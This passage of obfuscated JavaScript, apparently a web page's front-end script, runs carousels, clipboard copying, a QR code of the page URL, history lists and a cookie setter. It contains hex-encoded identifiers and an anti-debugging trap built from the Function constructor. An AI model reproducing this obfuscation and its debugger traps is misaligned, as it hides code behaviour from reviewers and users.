9\x63\x6e')](_0x36cdbb[_0x4252('‮2a3','\x6c\x51\x6d\x4a')])['\x65\x71'](_0x36cdbb[_0x4252('‫2a4','\x74\x76\x66\x31')]($,this)[_0x4252('‫2a5','\x56\x2a\x56\x54')]())[_0x4252('‫2a6','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮1ee','\x5d\x65\x6c\x30')])[_0x4252('‮2a7','\x5d\x65\x6c\x30')]();}else{var _0x173151={'\x43\x45\x75\x59\x75':_0x1175e1[_0x4252('‮2a8','\x78\x74\x56\x56')],'\x6d\x78\x43\x61\x74':_0x1175e1[_0x4252('‮2a9','\x33\x6f\x59\x4f')],'\x61\x77\x58\x75\x71':function(_0x43e029,_0x4fe6bb){return _0x1175e1[_0x4252('‫2aa','\x62\x49\x63\x6e')](_0x43e029,_0x4fe6bb);},'\x5a\x6e\x42\x42\x71':_0x1175e1[_0x4252('‫2ab','\x67\x40\x59\x5e')],'\x62\x50\x43\x42\x59':function(_0x223e13,_0x12db4b){return _0x1175e1[_0x4252('‫2ac','\x79\x79\x4a\x39')](_0x223e13,_0x12db4b);},'\x53\x65\x51\x67\x59':_0x1175e1[_0x4252('‮2ad','\x42\x5e\x55\x39')],'\x64\x43\x53\x6c\x4e':function(_0x1f46bc,_0x3455a6){return _0x1175e1[_0x4252('‮2ae','\x71\x58\x62\x44')](_0x1f46bc,_0x3455a6);},'\x6d\x79\x6e\x61\x67':_0x1175e1[_0x4252('‫2af','\x78\x74\x56\x56')],'\x46\x6d\x5a\x45\x4b':function(_0x20d462){return _0x1175e1[_0x4252('‫2b0','\x34\x39\x77\x7a')](_0x20d462);}};_0x1175e1[_0x4252('‫2b1','\x67\x6f\x26\x72')](_0x10e196,this,function(){var _0x224eb1=new RegExp(_0x173151[_0x4252('‮2b2','\x4b\x5a\x52\x23')]);var _0x2f2695=new RegExp(_0x173151[_0x4252('‫2b3','\x71\x58\x62\x44')],'\x69');var _0x2cae0c=_0x173151[_0x4252('‫2b4','\x5a\x56\x5d\x68')](_0x30f6ef,_0x173151[_0x4252('‮2b5','\x6d\x40\x65\x74')]);if(!_0x224eb1[_0x4252('‮22','\x5e\x2a\x34\x36')](_0x173151[_0x4252('‫2b6','\x33\x6f\x59\x4f')](_0x2cae0c,_0x173151[_0x4252('‫2b7','\x37\x46\x44\x52')]))||!_0x2f2695[_0x4252('‮2b8','\x23\x5a\x33\x62')](_0x173151[_0x4252('‫2b9','\x37\x26\x56\x35')](_0x2cae0c,_0x173151[_0x4252('‮2ba','\x5e\x2a\x34\x36')]))){_0x173151[_0x4252('‮2bb','\x66\x33\x47\x55')](_0x2cae0c,'\x30');}else{_0x173151[_0x4252('‫2bc','\x59\x6e\x5b\x49')](_0x30f6ef);}})();}}_0x36cdbb[_0x4252('‮2bd','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫2be','\x36\x2a\x47\x59')])[_0x4252('‮2bf','\x7a\x32\x4e\x32')](_0x36cdbb[_0x4252('‮2c0','\x51\x26\x59\x70')]);_0x36cdbb[_0x4252('‫2c1','\x6f\x54\x4f\x30')]($,this)[_0x4252('‫2c2','\x5d\x65\x6c\x30')](_0x36cdbb[_0x4252('‫2c3','\x55\x54\x59\x5d')])[_0x4252('‫2c4','\x34\x39\x77\x7a')](_0x36cdbb[_0x4252('‮2c5','\x40\x79\x61\x61')])[_0x4252('‮2c6','\x33\x6f\x59\x4f')](_0x36cdbb[_0x4252('‮2c7','\x45\x44\x2a\x6a')])[_0x4252('‮2c8','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‫2c9','\x67\x6f\x26\x72')]($,this)[_0x4252('‫2ca','\x5d\x65\x6c\x30')](_0x36cdbb[_0x4252('‫2cb','\x79\x79\x4a\x39')]));});}else{_0x36cdbb[_0x4252('‫2cc','\x4c\x21\x40\x79')]($,_0x36cdbb[_0x4252('‮2cd','\x79\x21\x74\x61')])[_0x4252('‫2ce','\x76\x40\x74\x65')](0x3e8);}});_0x36cdbb[_0x4252('‫2cf','\x42\x5e\x55\x39')]($,_0x36cdbb[_0x4252('‫2d0','\x24\x66\x6e\x4e')])[_0x4252('‮1c1','\x66\x33\x47\x55')](_0x36cdbb[_0x4252('‫2d1','\x76\x40\x74\x65')])[_0x4252('‮2d2','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮2d3','\x67\x40\x59\x5e')]);_0x36cdbb[_0x4252('‫2d4','\x23\x5a\x33\x62')]($,_0x36cdbb[_0x4252('‮2d5','\x66\x33\x47\x55')])[_0x4252('‫2d6','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‮2d7','\x4b\x72\x77\x37')])[_0x4252('‫2d8','\x4f\x4a\x77\x36')](function(){var _0x36af79={'\x51\x4f\x61\x48\x79':function(_0x38e090,_0x1772b4){return _0x36cdbb[_0x4252('‫2d9','\x23\x36\x6c\x57')](_0x38e090,_0x1772b4);},'\x41\x72\x56\x47\x6e':function(_0x52dd1f,_0x148a6a){return _0x36cdbb[_0x4252('‫2da','\x4f\x4a\x77\x36')](_0x52dd1f,_0x148a6a);},'\x70\x6a\x4f\x68\x63':function(_0x59dd37,_0x35dc1c){return _0x36cdbb[_0x4252('‫2db','\x51\x26\x59\x70')](_0x59dd37,_0x35dc1c);},'\x41\x41\x65\x75\x61':function(_0x242075,_0x46ab0f){return _0x36cdbb[_0x4252('‫2dc','\x37\x46\x44\x52')](_0x242075,_0x46ab0f);},'\x78\x42\x69\x73\x46':function(_0xa94ee5,_0x35c594){return _0x36cdbb[_0x4252('‫2dd','\x67\x6f\x26\x72')](_0xa94ee5,_0x35c594);},'\x53\x70\x4c\x48\x4b':function(_0xb82aa0,_0x23fe2d){return _0x36cdbb[_0x4252('‮2de','\x4b\x5a\x52\x23')](_0xb82aa0,_0x23fe2d);},'\x6c\x76\x4a\x57\x46':function(_0x2a24d5,_0x44b798){return _0x36cdbb[_0x4252('‫2df','\x34\x39\x77\x7a')](_0x2a24d5,_0x44b798);},'\x47\x57\x44\x54\x64':function(_0x2be035,_0x1da529){return _0x36cdbb[_0x4252('‫2e0','\x37\x46\x44\x52')](_0x2be035,_0x1da529);},'\x6b\x4e\x4d\x6b\x51':_0x36cdbb[_0x4252('‫2e1','\x56\x2a\x56\x54')],'\x4d\x4c\x7a\x7a\x4a':_0x36cdbb[_0x4252('‮2e2','\x31\x64\x6c\x29')],'\x4c\x4a\x79\x65\x73':_0x36cdbb[_0x4252('‮2e3','\x37\x46\x44\x52')],'\x57\x77\x63\x51\x5a':_0x36cdbb[_0x4252('‫2e4','\x66\x33\x47\x55')],'\x79\x6d\x4a\x42\x58':_0x36cdbb[_0x4252('‮2e5','\x5a\x56\x5d\x68')],'\x67\x4e\x58\x69\x69':_0x36cdbb[_0x4252('‮2e6','\x5e\x2a\x34\x36')]};if(_0x36cdbb[_0x4252('‫2e7','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫2e8','\x2a\x47\x57\x23')],_0x36cdbb[_0x4252('‫2e9','\x23\x36\x6c\x57')])){if(!_0x36cdbb[_0x4252('‫2ea','\x62\x49\x63\x6e')]($,this)[_0x4252('‫2eb','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‫2ec','\x4f\x4a\x77\x36')])){if(_0x36cdbb[_0x4252('‫2ed','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫2ee','\x33\x6f\x59\x4f')]($,this)[_0x4252('‮2ef','\x62\x49\x63\x6e')](),0x1)){if(_0x36cdbb[_0x4252('‮2f0','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‮2f1','\x33\x6f\x59\x4f')],_0x36cdbb[_0x4252('‫2f2','\x40\x79\x61\x61')])){ar[_0x4252('‮2f3','\x71\x58\x62\x44')](_0x36af79[_0x4252('‮2f4','\x51\x26\x59\x70')](ar[_0x4252('‫2f5','\x67\x6f\x26\x72')],0x2));}else{console[_0x4252('‫2f6','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‮210','\x24\x66\x6e\x4e')],_0x36cdbb[_0x4252('‮2f7','\x66\x33\x47\x55')]($,this)[_0x4252('‮2f8','\x5a\x56\x5d\x68')]());_0x2e32f1[_0x4252('‮2f9','\x71\x58\x62\x44')]();}}else{console[_0x4252('‫25d','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫2fa','\x29\x4e\x32\x33')],_0x36cdbb[_0x4252('‮2fb','\x37\x26\x56\x35')]($,this)[_0x4252('‫2fc','\x40\x79\x61\x61')]());_0x2e32f1[_0x4252('‫2fd','\x42\x5e\x55\x39')]();}_0x36cdbb[_0x4252('‮2fe','\x40\x79\x61\x61')]($,this)[_0x4252('‮2ff','\x75\x6a\x31\x76')](_0x36cdbb[_0x4252('‮268','\x37\x26\x56\x35')])[_0x4252('‫300','\x5e\x50\x63\x31')]()[_0x4252('‮301','\x33\x6f\x59\x4f')](_0x36cdbb[_0x4252('‮302','\x42\x5e\x55\x39')]);_0x36cdbb[_0x4252('‮303','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫304','\x46\x23\x5b\x69')])['\x65\x71'](_0x36cdbb[_0x4252('‮305','\x55\x54\x59\x5d')]($,this)[_0x4252('‫306','\x79\x21\x74\x61')]())[_0x4252('‫307','\x23\x5a\x33\x62')](_0x36cdbb[_0x4252('‫308','\x40\x79\x61\x61')])[_0x4252('‫309','\x6f\x54\x4f\x30')]()[_0x4252('‮29f','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‫30a','\x38\x6d\x72\x72')]);}_0x36cdbb[_0x4252('‫30b','\x52\x68\x54\x71')]($,_0x36cdbb[_0x4252('‮30c','\x62\x49\x63\x6e')])[_0x4252('‮30d','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‫30e','\x5b\x68\x37\x59')]);_0x36cdbb[_0x4252('‮30f','\x37\x26\x56\x35')]($,this)[_0x4252('‮310','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫311','\x40\x79\x61\x61')])[_0x4252('‫312','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫313','\x4c\x21\x40\x79')])[_0x4252('‫314','\x40\x79\x61\x61')](_0x36cdbb[_0x4252('‮315','\x5d\x65\x6c\x30')])[_0x4252('‫316','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‫317','\x24\x66\x6e\x4e')]($,this)[_0x4252('‮318','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‫319','\x71\x58\x62\x44')]));}else{history_html+=_0x36af79[_0x4252('‮31a','\x4f\x4a\x77\x36')](_0x36af79[_0x4252('‮31b','\x23\x36\x6c\x57')](_0x36af79[_0x4252('‮31c','\x45\x44\x2a\x6a')](_0x36af79[_0x4252('‮31d','\x79\x79\x4a\x39')](_0x36af79[_0x4252('‫31e','\x59\x6e\x5b\x49')](_0x36af79[_0x4252('‫31f','\x37\x26\x56\x35')](_0x36af79[_0x4252('‮320','\x5d\x65\x6c\x30')](_0x36af79[_0x4252('‫321','\x23\x36\x6c\x57')](_0x36af79[_0x4252('‫322','\x79\x79\x4a\x39')],history_data[$i][_0x4252('‮323','\x36\x2a\x47\x59')]),_0x36af79[_0x4252('‮324','\x7a\x28\x64\x50')]),history_data[$i][_0x4252('‮325','\x6e\x25\x5e\x6f')]),_0x36af79[_0x4252('‫326','\x24\x66\x6e\x4e')]),history_data[$i][_0x4252('‮327','\x6c\x51\x6d\x4a')]),_0x36af79[_0x4252('‮328','\x33\x6f\x59\x4f')]),history_data[$i][_0x4252('‮329','\x52\x68\x54\x71')]),_0x36af79[_0x4252('‫32a','\x55\x54\x59\x5d')]);historyclean_html=_0x36af79[_0x4252('‫32b','\x62\x49\x63\x6e')];}});_0x36cdbb[_0x4252('‮32c','\x34\x39\x77\x7a')]($,_0x36cdbb[_0x4252('‫32d','\x67\x40\x59\x5e')])[_0x4252('‮32e','\x5a\x56\x5d\x68')](function(){_0x36cdbb[_0x4252('‫32f','\x62\x49\x63\x6e')]($,this)[_0x4252('‮330','\x67\x40\x59\x5e')](_0x36cdbb[_0x4252('‮331','\x37\x26\x56\x35')])[_0x4252('‮332','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‫333','\x40\x79\x61\x61')]);_0x36cdbb[_0x4252('‫334','\x76\x40\x74\x65')]($,_0x36cdbb[_0x4252('‮335','\x23\x5a\x33\x62')])[_0x4252('‮336','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫337','\x5d\x65\x6c\x30')],_0x36cdbb[_0x4252('‫338','\x52\x68\x54\x71')]);_0x36cdbb[_0x4252('‫339','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‫33a','\x4b\x5a\x52\x23')])[_0x4252('‮33b','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮33c','\x46\x23\x5b\x69')],'');_0x36cdbb[_0x4252('‮33d','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫33e','\x40\x79\x61\x61')])[_0x4252('‮33b','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮33f','\x7a\x28\x64\x50')],'');});_0x36cdbb[_0x4252('‮340','\x23\x36\x6c\x57')]($,_0x36cdbb[_0x4252('‫341','\x6c\x51\x6d\x4a')])[_0x4252('‮342','\x7a\x28\x64\x50')](function(){if(_0x36cdbb[_0x4252('‮343','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‫344','\x76\x40\x74\x65')],_0x36cdbb[_0x4252('‮345','\x24\x66\x6e\x4e')])){_0x36cdbb[_0x4252('‫346','\x4c\x21\x40\x79')]($,_0x36cdbb[_0x4252('‫347','\x7a\x28\x64\x50')])[_0x4252('‫348','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‮349','\x33\x6f\x59\x4f')]);_0x36cdbb[_0x4252('‮34a','\x6f\x54\x4f\x30')]($,_0x36cdbb[_0x4252('‮34b','\x67\x6f\x26\x72')])[_0x4252('‫34c','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮34d','\x7a\x28\x64\x50')],'');}else{var _0x311855={'\x61\x74\x59\x43\x6f':function(_0xb18a85,_0x59ed57){return _0x36cdbb[_0x4252('‮34e','\x46\x23\x5b\x69')](_0xb18a85,_0x59ed57);},'\x6f\x4d\x4f\x68\x4a':function(_0x2ff3f8,_0x39ff9b){return _0x36cdbb[_0x4252('‫34f','\x76\x40\x74\x65')](_0x2ff3f8,_0x39ff9b);},'\x44\x4d\x52\x44\x58':_0x36cdbb[_0x4252('‮350','\x29\x4e\x32\x33')],'\x63\x70\x51\x46\x42':_0x36cdbb[_0x4252('‫351','\x37\x26\x56\x35')]};(function(_0x1c354f){var _0x2c650d={'\x67\x45\x76\x75\x58':function(_0x3b0f69,_0x40b1e9){return _0x311855[_0x4252('‫352','\x78\x74\x56\x56')](_0x3b0f69,_0x40b1e9);},'\x7a\x48\x6e\x5a\x7a':function(_0x247969,_0xc70349){return _0x311855[_0x4252('‫353','\x2a\x47\x57\x23')](_0x247969,_0xc70349);},'\x4c\x55\x71\x47\x6e':function(_0x5ef0a7,_0xc63fa8){return _0x311855[_0x4252('‮354','\x4b\x72\x77\x37')](_0x5ef0a7,_0xc63fa8);},'\x76\x51\x6d\x4d\x47':_0x311855[_0x4252('‫355','\x24\x66\x6e\x4e')],'\x73\x73\x4b\x4d\x72':_0x311855[_0x4252('‫356','\x76\x40\x74\x65')]};return function(_0x1c354f){return _0x2c650d[_0x4252('‫357','\x55\x54\x59\x5d')](Function,_0x2c650d[_0x4252('‫358','\x6c\x51\x6d\x4a')](_0x2c650d[_0x4252('‮359','\x51\x26\x59\x70')](_0x2c650d[_0x4252('‫35a','\x38\x6d\x72\x72')],_0x1c354f),_0x2c650d[_0x4252('‫35b','\x31\x64\x6c\x29')]));}(_0x1c354f);}(_0x36cdbb[_0x4252('‮35c','\x71\x58\x62\x44')])('\x64\x65'));}});function _0x5cc431(_0x5e1e3d){var _0x5ab356={'\x56\x57\x6a\x4d\x4d':_0x36cdbb[_0x4252('‮35d','\x79\x31\x6b\x71')],'\x5a\x74\x52\x6f\x77':function(_0x1abb5c,_0x467c93){return _0x36cdbb[_0x4252('‮35e','\x36\x2a\x47\x59')](_0x1abb5c,_0x467c93);},'\x75\x5a\x42\x62\x77':_0x36cdbb[_0x4252('‫35f','\x62\x49\x63\x6e')],'\x4b\x75\x79\x52\x53':function(_0x289e2d,_0x159cf1){return _0x36cdbb[_0x4252('‮360','\x5b\x68\x37\x59')](_0x289e2d,_0x159cf1);},'\x4b\x73\x77\x6f\x42':_0x36cdbb[_0x4252('‫361','\x6d\x40\x65\x74')]};if(_0x36cdbb[_0x4252('‮362','\x5e\x50\x63\x31')](_0x36cdbb[_0x4252('‫363','\x37\x26\x56\x35')],_0x36cdbb[_0x4252('‫364','\x5e\x2a\x34\x36')])){if(ret){return debuggerProtection;}else{_0x36cdbb[_0x4252('‮365','\x7a\x28\x64\x50')](debuggerProtection,0x0);}}else{_0x36cdbb[_0x4252('‮366','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‮367','\x38\x6d\x72\x72')])[_0x4252('‮368','\x56\x2a\x56\x54')]();_0x36cdbb[_0x4252('‫369','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‮36a','\x4f\x4a\x77\x36')])[_0x4252('‮36b','\x23\x36\x6c\x57')](_0x5e1e3d);_0x36cdbb[_0x4252('‮36c','\x4b\x72\x77\x37')](setTimeout,function(){if(_0x5ab356[_0x4252('‫36d','\x79\x79\x4a\x39')](_0x5ab356[_0x4252('‮36e','\x69\x47\x67\x57')],_0x5ab356[_0x4252('‮36f','\x75\x6a\x31\x76')])){var _0x43d338=_0x5ab356[_0x4252('‫370','\x37\x26\x56\x35')][_0x4252('‮371','\x67\x6f\x26\x72')]('\x7c'),_0x24617c=0x0;while(!![]){switch(_0x43d338[_0x24617c++]){case'\x30':that[_0x4252('‮372','\x31\x64\x6c\x29')][_0x4252('‮373','\x66\x33\x47\x55')]=_00;continue;case'\x31':that[_0x4252('‮68','\x51\x26\x59\x70')][_0x4252('‫374','\x5a\x56\x5d\x68')]=_00;continue;case'\x32':that[_0x4252('‫375','\x62\x49\x63\x6e')][_0x4252('‮376','\x5d\x65\x6c\x30')]=_00;continue;case'\x33':that[_0x4252('‮377','\x74\x76\x66\x31')][_0x4252('‮378','\x21\x70\x6d\x33')]=_00;continue;case'\x34':that[_0x4252('‫379','\x6e\x25\x5e\x6f')][_0x4252('‮37a','\x79\x31\x6b\x71')]=_00;continue;case'\x35':that[_0x4252('‫379','\x6e\x25\x5e\x6f')][_0x4252('‮152','\x38\x6d\x72\x72')]=_00;continue;case'\x36':that[_0x4252('‫37b','\x6f\x54\x4f\x30')][_0x4252('‫37c','\x7a\x28\x64\x50')]=_00;continue;}break;}}else{_0x5ab356[_0x4252('‫37d','\x79\x21\x74\x61')]($,_0x5ab356[_0x4252('‫37e','\x5b\x68\x37\x59')])[_0x4252('‫37f','\x62\x49\x63\x6e')](0x3e8);}},0x7d0);}}_0x36cdbb[_0x4252('‮380','\x21\x70\x6d\x33')]($,_0x36cdbb[_0x4252('‫381','\x4b\x72\x77\x37')])['\x6f\x6e'](_0x36cdbb[_0x4252('‮382','\x6f\x54\x4f\x30')],function(){if(_0x36cdbb[_0x4252('‮383','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‫384','\x37\x46\x44\x52')],_0x36cdbb[_0x4252('‫385','\x67\x40\x59\x5e')])){return _0x36cdbb[_0x4252('‫386','\x62\x49\x63\x6e')](Function,_0x36cdbb[_0x4252('‮387','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮388','\x45\x44\x2a\x6a')](_0x36cdbb[_0x4252('‮389','\x4b\x72\x77\x37')],a),_0x36cdbb[_0x4252('‫38a','\x29\x4e\x32\x33')]));}else{$[_0x4252('‮38b','\x2a\x47\x57\x23')](_0x36cdbb[_0x4252('‫38c','\x31\x64\x6c\x29')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}});_0x36cdbb[_0x4252('‫38d','\x51\x26\x59\x70')]($,_0x36cdbb[_0x4252('‮38e','\x7a\x28\x64\x50')])[_0x4252('‮38f','\x56\x2a\x56\x54')]({'\x74\x65\x78\x74':location[_0x4252('‫390','\x4c\x21\x40\x79')],'\x72\x65\x6e\x64\x65\x72':_0x36cdbb[_0x4252('‫391','\x4b\x72\x77\x37')],'\x77\x69\x64\x74\x68':0x109,'\x68\x65\x69\x67\x68\x74':0x109});var _0x338cdd=new ClipboardJS(_0x36cdbb[_0x4252('‮392','\x67\x6f\x26\x72')]);_0x338cdd['\x6f\x6e'](_0x36cdbb[_0x4252('‮393','\x75\x6a\x31\x76')],function(_0xcce957){_0x36cdbb[_0x4252('‮394','\x76\x40\x74\x65')](_0x5cc431,_0x36cdbb[_0x4252('‫395','\x5a\x56\x5d\x68')]);});_0x338cdd['\x6f\x6e'](_0x36cdbb[_0x4252('‮396','\x37\x26\x56\x35')],function(_0x4ac8f8){console[_0x4252('‮397','\x45\x44\x2a\x6a')](_0x4ac8f8);});_0x36cdbb[_0x4252('‮398','\x5a\x56\x5d\x68')]($,_0x36cdbb[_0x4252('‫399','\x6d\x40\x65\x74')])[_0x4252('‫39a','\x79\x79\x4a\x39')](function(){if(_0x36cdbb[_0x4252('‮39b','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‮39c','\x37\x46\x44\x52')],_0x36cdbb[_0x4252('‮39d','\x36\x2a\x47\x59')])){_0x5660e5[_0x4252('‮39e','\x46\x23\x5b\x69')](this[_0x4252('‮39f','\x38\x6d\x72\x72')]);}else{_0x36cdbb[_0x4252('‫3a0','\x5e\x50\x63\x31')]($,_0x36cdbb[_0x4252('‫3a1','\x42\x5e\x55\x39')])['\x65\x71'](_0x36cdbb[_0x4252('‮3a2','\x40\x79\x61\x61')]($,this)[_0x4252('‮2f8','\x5a\x56\x5d\x68')]())[_0x4252('‫3a3','\x51\x26\x59\x70')](_0x36cdbb[_0x4252('‮273','\x5a\x56\x5d\x68')])[_0x4252('‫3a4','\x79\x21\x74\x61')]()[_0x4252('‮3a5','\x34\x39\x77\x7a')](_0x36cdbb[_0x4252('‮3a6','\x29\x4e\x32\x33')]);_0x36cdbb[_0x4252('‫3a7','\x67\x6f\x26\x72')]($,_0x36cdbb[_0x4252('‮3a8','\x69\x47\x67\x57')])['\x65\x71'](_0x36cdbb[_0x4252('‮3a9','\x67\x6f\x26\x72')]($,_0x36cdbb[_0x4252('‮3aa','\x4f\x4a\x77\x36')])[_0x4252('‫3ab','\x5b\x68\x37\x59')](this))[_0x4252('‮3ac','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‮3ad','\x71\x58\x62\x44')])[_0x4252('‫3a4','\x79\x21\x74\x61')]()[_0x4252('‫3ae','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‫3af','\x23\x36\x6c\x57')]);_0x36cdbb[_0x4252('‫3b0','\x37\x46\x44\x52')]($,_0x36cdbb[_0x4252('‫3b1','\x6d\x40\x65\x74')])['\x65\x71'](_0x36cdbb[_0x4252('‫3b2','\x42\x5e\x55\x39')]($,_0x36cdbb[_0x4252('‫3b3','\x4b\x72\x77\x37')])[_0x4252('‮1f6','\x6d\x40\x65\x74')](this))[_0x4252('‫3b4','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮3b5','\x74\x76\x66\x31')])[_0x4252('‮2a7','\x5d\x65\x6c\x30')]();}});const _0x5660e5=new Swiper(_0x36cdbb[_0x4252('‫3b6','\x62\x49\x63\x6e')],{'\x6c\x6f\x6f\x70':!![],'\x61\x6c\x6c\x6f\x77\x54\x6f\x75\x63\x68\x4d\x6f\x76\x65':![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x36cdbb[_0x4252('‮3b7','\x4f\x4a\x77\x36')],'\x70\x72\x65\x76\x45\x6c':_0x36cdbb[_0x4252('‮3b8','\x38\x6d\x72\x72')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x36cdbb[_0x4252('‮3b9','\x59\x6e\x5b\x49')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]}});const _0x5a7440=new Swiper(_0x36cdbb[_0x4252('‫3ba','\x6d\x40\x65\x74')],{'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e':![]},'\x6c\x6f\x6f\x70':!![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x36cdbb[_0x4252('‮3bb','\x69\x47\x67\x57')],'\x70\x72\x65\x76\x45\x6c':_0x36cdbb[_0x4252('‮3bc','\x4c\x21\x40\x79')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x36cdbb[_0x4252('‮3bd','\x62\x49\x63\x6e')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]},'\x6f\x6e':{'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x53\x74\x61\x72\x74':function(){_0x5660e5[_0x4252('‮3be','\x38\x6d\x72\x72')](this[_0x4252('‮3bf','\x36\x2a\x47\x59')]);}}});let _0x57fab7=document[_0x4252('‫3c0','\x21\x70\x6d\x33')];const _0x2afbef=document[_0x4252('‫3c1','\x78\x74\x56\x56')](_0x36cdbb[_0x4252('‫3c2','\x6f\x54\x4f\x30')]);if(!_0x57fab7[_0x4252('‮3c3','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫3c4','\x31\x64\x6c\x29')])){_0x2afbef[_0x4252('‫3c5','\x23\x36\x6c\x57')][_0x4252('‮3c6','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‮3c7','\x31\x64\x6c\x29')]);}_0x2afbef[_0x4252('‮3c8','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‫3c9','\x5d\x65\x6c\x30')],function(){let _0x4f0196=new Date();_0x4f0196[_0x4252('‫3ca','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‫3cb','\x38\x6d\x72\x72')](_0x4f0196[_0x4252('‮3cc','\x5e\x50\x63\x31')](),_0x36cdbb[_0x4252('‫3cd','\x7a\x28\x64\x50')](_0x36cdbb[_0x4252('‫3ce','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮3cf','\x21\x70\x6d\x33')](0x3e8,0x3c),0x3c),0x18)));document[_0x4252('‫3d0','\x59\x6e\x5b\x49')]=_0x36cdbb[_0x4252('‮3d1','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‮3d2','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮3d3','\x40\x79\x61\x61')],_0x4f0196[_0x4252('‫3d4','\x37\x46\x44\x52')]()),_0x36cdbb[_0x4252('‮3d5','\x5d\x65\x6c\x30')]);_0x2afbef[_0x4252('‫3d6','\x4c\x21\x40\x79')]();});});function _0x30f6ef(_0x564f82){var _0x1bf3d2={'\x42\x7a\x56\x62\x6d':function(_0x55aa94,_0x15a537){return _0x55aa94(_0x15a537);},'\x73\x52\x55\x78\x6b':_0x4252('‮3d7','\x5e\x50\x63\x31'),'\x42\x70\x64\x46\x57':_0x4252('‫3d8','\x4c\x21\x40\x79'),'\x72\x69\x52\x4f\x63':function(_0x31f4f1,_0x4f2368){return _0x31f4f1(_0x4f2368);},'\x65\x6d\x51\x47\x63':function(_0x3ec317,_0x4d36aa){return _0x3ec317(_0x4d36aa);},'\x70\x67\x4c\x6b\x69':_0x4252('‮3d9','\x33\x6f\x59\x4f'),'\x41\x6c\x4c\x59\x6c':_0x4252('‫3da','\x33\x6f\x59\x4f'),'\x70\x59\x64\x64\x6e':_0x4252('‫3db','\x59\x6e\x5b\x49'),'\x41\x5a\x71\x78\x64':_0x4252('‮3dc','\x7a\x32\x4e\x32'),'\x4a\x6b\x4e\x49\x43':_0x4252('‮3dd','\x2a\x47\x57\x23'),'\x55\x62\x6b\x4f\x76':_0x4252('‫3de','\x42\x5e\x55\x39'),'\x71\x75\x41\x50\x57':function(_0x889bd1,_0xf72ae7){return _0x889bd1(_0xf72ae7);},'\x54\x64\x6d\x74\x66':_0x4252('‫3df','\x37\x26\x56\x35'),'\x63\x4a\x6e\x42\x6b':function(_0x52453d,_0x2fc929){return _0x52453d(_0x2fc929);},'\x43\x51\x52\x41\x55':function(_0x59d69e,_0x1da097){return _0x59d69e+_0x1da097;},'\x6a\x4e\x69\x76\x75':_0x4252('‫3e0','\x74\x76\x66\x31'),'\x75\x76\x65\x53\x45':_0x4252('‮3e1','\x6c\x51\x6d\x4a'),'\x45\x7a\x44\x4e\x4d':function(_0xfac8e4,_0x19dbfb){return _0xfac8e4===_0x19dbfb;},'\x6b\x6b\x42\x4e\x77':_0x4252('‮3e2','\x52\x68\x54\x71'),'\x42\x49\x68\x51\x44':_0x4252('‫3e3','\x79\x31\x6b\x71'),'\x74\x74\x52\x62\x4d':_0x4252('‮3e4','\x69\x47\x67\x57'),'\x57\x4f\x4c\x4c\x70':function(_0x358699,_0x41cf5a){return _0x358699==_0x41cf5a;},'\x69\x43\x58\x73\x45':function(_0xa6e09b,_0x748038){return _0xa6e09b(_0x748038);},'\x74\x79\x73\x4c\x73':_0x4252('‫f7','\x21\x70\x6d\x33'),'\x71\x4b\x65\x56\x78':function(_0x38d40f,_0x415186){return _0x38d40f!=_0x415186;},'\x54\x64\x73\x51\x4a':function(_0x191681,_0xd1944d){return 